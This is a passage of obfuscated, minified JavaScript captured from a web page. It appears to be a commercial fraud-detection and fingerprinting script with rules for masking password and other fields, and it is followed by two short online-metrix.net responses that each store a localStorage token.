}if(this.shouldMaskStaticExactPos(td_c4)){return false;}}var td_ks=[];if(td_zo&&td_gL(td_c4.length)&&td_c4.length===td_fg){td_PR(td_ks,td_EW.m_attr_to_query,td_c4);}if(td_L2&&td_ks.length===0){return false;
}var td_TS=td_er(td_EW.m_ruleSet,td_c4,td_ks);if(td_TS||td_c4[td_WZ]===((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(89,8)):null)){this.setMaskStaticExactNeg(td_c4);
td_TS=true;}else{this.setMaskStaticExactPos(td_c4);}return td_TS;};this.shouldMaskDynamicByEvent=function(td_nU){if(!td_gL(td_nU)){return false;}var td_nf=td_vx(td_nU);var td_Z1=td_XK(td_nf);if(!td_Z1){if(this.shouldMaskDynamicExactNeg(td_nf)){return true;
}if(this.shouldMaskDynamicExactPos(td_nf)){return false;}}var td_aT=[];if(td_zo){td_qS(td_aT,td_Ee.m_attr_to_query,td_nU);}if(td_Z1&&td_aT.length===0){return false;}var td_gn=td_er(td_Ee.m_ruleSet,td_nf,td_aT);
if(td_gn){this.setMaskDynamicExactNeg(td_nf);}else{this.setMaskDynamicExactPos(td_nf);}return td_gn;};this.shouldMaskDynamicByIdent=function(td_TB){if(!td_gL(td_TB)||td_XK(td_TB)){return false;}var td_ZE=td_XK(td_TB);
if(!td_ZE){if(this.shouldMaskDynamicExactNeg(td_TB)){return true;}if(this.shouldMaskDynamicExactPos(td_TB)){return false;}}var td_Ia=[];if(td_zo&&td_gL(td_TB.length)&&td_TB.length===td_fg){td_PR(td_Ia,td_Ee.m_attr_to_query,td_TB);
}if(td_ZE&&td_Ia.length===0){return false;}var td_nC=td_er(td_Ee.m_ruleSet,td_TB,td_Ia);if(td_nC){this.setMaskDynamicExactNeg(td_TB);}else{this.setMaskDynamicExactPos(td_TB);}return td_nC;};this.shouldDefineAsPasswordTypeByEvent=function(td_v7){if(!td_gL(td_v7)){return false;
}var td_XD=td_vx(td_v7);var td_gQ=td_XK(td_XD);if(!td_gQ){if(this.shouldPasswdExactNeg(td_XD)){return true;}if(this.shouldPasswdExactPos(td_XD)){return false;}}var td_FF=[];if(td_zo){td_qS(td_FF,td_rx.m_attr_to_query,td_v7);
}if(td_gQ&&td_FF.length===0){return false;}var td_j7=td_er(td_rx.m_ruleSet,td_XD,td_FF);if(td_j7||td_XD[td_WZ]===((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(89,8)):null)){this.setPasswdExactNeg(td_XD);
td_j7=true;}else{this.setPasswdExactPos(td_XD);}return td_j7;};this.shouldDefineAsPasswordTypeByIdent=function(td_ub){if(!td_gL(td_ub)||td_XK(td_ub)){return false;}var td_JT=td_XK(td_ub);if(!td_JT){if(this.shouldPasswdExactNeg(td_ub)){return true;
}if(this.shouldPasswdExactPos(td_ub)){return false;}}var td_sK=[];if(td_zo&&td_gL(td_ub.length)&&td_ub.length===td_fg){td_PR(td_sK,td_rx.m_attr_to_query,td_ub);}if(td_JT&&td_sK.length===0){return false;
}var td_Pk=td_er(td_rx.m_ruleSet,td_ub,td_sK);if(td_Pk||td_ub[td_WZ]===((typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8)!=="undefined"&&typeof(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f)!=="undefined")?(td_4d.tdz_9552208fcc974913a68fb12b6d8628d8.td_f(89,8)):null)){this.setPasswdExactNeg(td_ub);
td_Pk=true;}else{this.setPasswdExactPos(td_ub);}return td_Pk;};this.shouldDocumentByEvent=function(td_Xj){if(!td_gL(td_Xj)){return false;}var td_ic=td_vx(td_Xj);var td_gZ=td_XK(td_ic);if(!td_gZ){if(this.shouldDocumentExactNeg(td_ic)){return true;
}if(this.shouldDocumentExactPos(td_ic)){return false;}}var td_yo=[];if(td_zo){td_qS(td_yo,td_Xk.m_attr_to_query,td_Xj);}if(td_gZ&&td_yo.length===0){return false;}var td_gg=td_er(td_Xk.m_ruleSet,td_ic,td_yo);
if(td_gg){this.setDocumentExactNeg(td_ic);}else{this.setDocumentExactPos(td_ic);}return td_gg;};this.shouldDocumentByIdent=function(td_fW){if(!td_gL(td_fW)||td_XK(td_fW)){return false;}var td_Tc=td_XK(td_fW);
if(!td_Tc){if(this.shouldDocumentExactNeg(td_fW)){return true;}if(this.shouldDocumentExactPos(td_fW)){return false;}}var td_kL=[];if(td_zo&&td_gL(td_fW.length)&&td_fW.length===td_fg){td_PR(td_kL,td_Xk.m_attr_to_query,td_fW);
}if(td_Tc&&td_kL.length===0){return false;}var td_Do=td_er(td_Xk.m_ruleSet,td_fW,td_kL);if(td_Do){this.setDocumentExactNeg(td_fW);}else{this.setDocumentExactPos(td_fW);}return td_Do;};this.shouldUseContextAsIdByEvent=function(td_ph){if(!td_gL(td_ph)){return false;
}var td_FX=td_vx(td_ph);var td_qC=td_XK(td_FX);if(!td_qC){if(this.shouldUseContextAsIdExactNeg(td_FX)){return true;}if(this.shouldUseContextAsIdExactPos(td_FX)){return false;}}var td_Za=[];if(td_zo){td_qS(td_Za,td_q5.m_attr_to_query,td_ph);
}if(td_qC&&td_Za.length===0){return false;}var td_lA=td_er(td_q5.m_ruleSet,td_FX,td_Za);if(td_lA){td_HK(td_FX,td_lA);this.setUseContextAsIdExactNeg(td_FX);}else{this.setUseContextAsIdExactPos(td_FX);}return td_lA;
};this.shouldUseContextAsIdByIdent=function(td_u5){if(!td_gL(td_u5)||td_XK(td_u5)){return false;}var td_wv=td_XK(td_u5);if(!td_wv){if(this.shouldUseContextAsIdExactNeg(td_u5)){return true;}if(this.shouldUseContextAsIdExactPos(td_u5)){return false;
}}var td_Xc=[];if(td_zo&&td_gL(td_u5.length)&&td_u5.length===td_fg){td_PR(td_Xc,td_q5.m_attr_to_query,td_u5);}if(td_wv&&td_Xc.length===0){return false;}var td_HF=td_er(td_q5.m_ruleSet,td_u5,td_Xc);if(td_HF){td_HK(td_u5,td_HF);
this.setUseContextAsIdExactNeg(td_u5);}else{this.setUseContextAsIdExactPos(td_u5);}return td_HF;};this.getContextAsIdList=function(){if(1>td_q5.m_update_container.length){return null;}var td_UO=td_4d.deepCopyJson(td_q5.m_update_container);
td_q5.m_update_container.length=0;return td_UO;};}if(!td_DP){if(typeof td_4e!==[][[]]+""&&td_4e!==null){td_Ua(td_BS.m_ruleSet,td_BS.m_attr_to_query,td_BS.m_exactMatchNeg,td_4e);}td_U4=td_BS.m_ruleSet.length;
td_DP=true;}if(!td_Pf){if(typeof td_0b!==[][[]]+""&&td_0b!==null){td_Ua(td_EW.m_ruleSet,td_EW.m_attr_to_query,td_EW.m_exactMatchNeg,td_0b);}td_XQ=td_EW.m_ruleSet.length;td_Pf=true;}if(!td_BX){if(typeof td_4P!==[][[]]+""&&td_4P!==null){td_Ua(td_Ee.m_ruleSet,td_Ee.m_attr_to_query,td_Ee.m_exactMatchNeg,td_4P);
}td_v8=td_Ee.m_ruleSet.length;td_BX=true;}if(!td_KI){if(typeof td_4v!==[][[]]+""&&td_4v!==null){td_Ua(td_rx.m_ruleSet,td_rx.m_attr_to_query,td_rx.m_exactMatchNeg,td_4v);}td_Mg=td_rx.m_ruleSet.length;td_KI=true;
}if(!td_Br){if(typeof td_5M!==[][[]]+""&&td_5M!==null){td_Ua(td_Xk.m_ruleSet,td_Xk.m_attr_to_query,td_Xk.m_exactMatchNeg,td_5M);}td_qD=td_Xk.m_ruleSet.length;td_Br=true;}if(!td_U5){if(typeof td_1L!==[][[]]+""&&td_1L!==null){td_Ua(td_q5.m_ruleSet,td_q5.m_attr_to_query,td_q5.m_exactMatchNeg,td_1L);
}td_Ke=td_q5.m_ruleSet.length;td_U5=true;}return[td_U4,td_XQ,td_v8,td_Mg,new td_cm()];}if(typeof Array===[][[]]+""||Array===null||typeof Array.isArray===[][[]]+""||Array.isArray===null||typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null||typeof JSON.parse===[][[]]+""||JSON.parse===null){return null;
}if(typeof td_tp!==[][[]]+""&&td_tp===null){td_tp=new td_na();}return td_tp;}td_1n();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/es.js?org_id=k8vif92e&session_id=discount2wayradio77595dba-6d50-4fd4-b44a-b47a07282971&nonce=553592879466f5b1&fr
body_size: 174
content:
localStorage.setItem("5718FABB002E","AAwKNM1G2B5Rzyy-U4k1q9Al-p-Xr9DDtlsvYesjDYzSTPyCRIywzHf1NsUp4yhCcsT4Np5KJ5CpoQw6d4wVcMJ9vstKsA");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/es.js?org_id=k8vif92e&session_id=discount2wayradio77595dba-6d50-4fd4-b44a-b47a07282971&nonce=553592879466f5b1
body_size: 173
content:
localStorage.setItem("5718FABB002E","AAx1CNZFjx6H78icrr4JtXl7Jj4uqdl_tsRcsbT3AgfCfgJapGpa2RzSX8KBrN459LOt1cw8i7Rz1ejQ1i1K0CjyyGCcTA");